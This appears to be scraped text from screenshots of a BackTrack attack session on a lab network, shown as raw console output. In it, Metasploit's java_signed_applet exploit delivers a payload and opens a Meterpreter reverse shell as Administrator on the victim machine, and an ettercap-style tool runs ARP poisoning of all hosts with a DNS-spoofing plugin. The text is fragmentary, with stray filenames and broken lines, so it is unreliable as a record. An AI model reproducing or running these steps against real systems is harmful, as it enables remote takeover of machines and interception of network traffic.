 [*] Sending SiteLoader.jar to 192.168.137.66.  Waiting for user to click 'accept
'...
[*] Sending stage (752128 bytes) to 192.168.137.66
[*] Meterpreter session 1 opened (192.168.137.55:4444 -> 192.168.137.66:1645) at
2012-04-09 +0800
msf  exploit(java_signed_applet) >
msf  exploit(java_signed_applet) > sessions
Active sessions
===============
Id  Type                    Information                                      Co
nnection
--  ----                    -----------                                      --
--------
1   meterpreter x86/win32  HAKCER-AB1D1CE4\Administrator @ HAKCER-AB1D1CE4  19
2.168.137.55:4444 -> 192.168.137.66:1645 (192.168.137.66)
msf  exploit(java_signed_applet) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
rdesktop-1.7.1-54.1.
i586.rpm
wpa_supplicant-0.7.
3
root@bt: ~
(F) (E) (V) (T) (H)
7587 mac vendor fingerprint
1698 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning..
Scanning the whole netmask for 255
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the
GROUP 2 : ANY (all the hosts in the
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...